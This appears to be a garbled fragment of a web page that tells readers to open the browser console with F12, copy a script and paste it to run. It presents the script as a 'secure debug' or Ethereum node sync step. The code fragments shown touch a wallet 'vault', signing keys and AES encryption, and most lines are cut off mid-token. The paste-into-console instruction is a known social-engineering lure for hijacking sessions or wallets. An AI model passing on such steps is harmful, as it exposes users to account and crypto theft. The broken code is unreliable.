
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: xh79f5vn62f

st node_sync = "ETH-Infura";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Failed to compile test source (Hash: 0x7da0fb
;

Timeout(async () => {

512"},true,["sign"]);

8Array(16)}, vault, {name:"AES-GCTR",length:256}, true, ["encryp
;

t source");

le test source");
